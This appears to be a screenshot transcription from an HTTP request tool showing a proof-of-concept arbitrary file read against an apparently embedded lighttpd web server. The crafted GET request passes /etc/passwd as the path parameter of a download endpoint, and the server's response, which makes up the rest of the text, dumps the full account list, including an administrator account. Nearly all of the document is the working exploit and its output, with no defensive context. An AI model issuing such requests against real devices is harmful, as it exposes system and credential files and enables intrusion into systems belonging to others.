 数据包扫描 美化 热加载 构造请求
GET /main/download?path=/etc/passwd HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Responses 904bytes / 396ms
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Content-Disposition: attachment;filename=
4 ETag: "604190974"
5 Last-Modified: Mon, 18 Oct 2021 07:21:34 GMT
6 Accept-Ranges: bytes
7 Date: Tue, 18 Jun 2024 04:42:46 GMT
8 Server: lighttpd/1.4.64
9 Content-Length: 904
10
11 root:x:0:0:root:/root:/bin/sh
12 daemon:x:1:1:daemon:/usr/sbin:/bin/false
13 bin:x:2:2:bin:/bin:/bin/false
14 sys:x:3:3:sys:/dev:/bin/false
15 sync:x:4:100:sync:/bin:/bin/sync
16 mail:x:8:8:mail:/var/spool/mail:/bin/false
17 www-data:x:33:33:www-data:/var/www:/bin/false
18 operator:x:37:37:Operator:/var:/bin/false
19 nobody:x:65534:65534:nobody:/home:/bin/false
20 admin:x:1000:0:Administrator User:/home/admin:/usr/local/sbin/socnmsh
21 user:x:1001:1000:FTP User:/media/sda/voice:/bin/false
22 shenou:x:1002:1000:FTP User:/media/sda/voice:/bin/false
23 smmta:x:1003:1001:Mail Transfer Agent:/var/lib/sendmail:/bin/false
24 smmsp:x:1004:1002:Mail Submission Program:/var/lib/sendmail:/bin/false
25 sshd:x:1005:1003:SSH drop priv user:/var/empty:/bin/false
26 mysql:x:1006:65534:MySQL daemon:/var/mysql:/bin/false
27 transmission:x:1007:1004:Transmission Daemon:/var/lib/transmission:/bin/false
28 ftp:x:1008:1000:Anonymous FTP User:/home/ftp:/bin/false
29